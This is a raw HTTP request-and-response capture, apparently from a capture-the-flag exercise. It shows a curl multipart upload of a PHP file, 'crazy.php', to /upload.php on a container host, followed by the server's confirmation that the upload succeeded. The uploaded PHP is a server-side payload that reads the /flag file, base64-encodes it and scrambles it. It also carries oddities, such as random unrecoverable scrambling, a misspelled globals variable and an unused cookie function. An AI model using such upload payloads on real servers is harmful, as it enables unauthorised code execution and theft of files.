 POST /upload.php HTTP/1.1
Host: 172.17.0.2
User-Agent: curl/7.58.0
Accept: */*
Content-Length: 594
Content-Type: multipart/form-data; boundary=------------------------fede7f03cb0fbf04

--------------------------fede7f03cb0fbf04
Content-Disposition: form-data; name="file"; filename="crazy.php"
Content-Type: application/octet-stream

<?php
echo "Hello, world!";

$flag = base64_encode(file_get_contents("/flag"));
$hahahahahaha = '';
foreach (str_split($flag, 10) as $part) {
  if (rand(0, 1)) {
    $part = strrev($part);
  } else {
    $part = str_rot13($part);
  }
  $hahahahahaha .= $part;
}

$_GLOBALS['ThURSDAY'] = $hahahahahaha;
function code($x) {
  return "Cookie: token=" . base64_encode($x);
}

?>
--------------------------fede7f03cb0fbf04--

HTTP/1.1 200 OK
Date: Fri, 19 Sep 2025 00:19:55 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 46
Content-Type: text/html; charset=UTF-8

File is valid, and was successfully uploaded.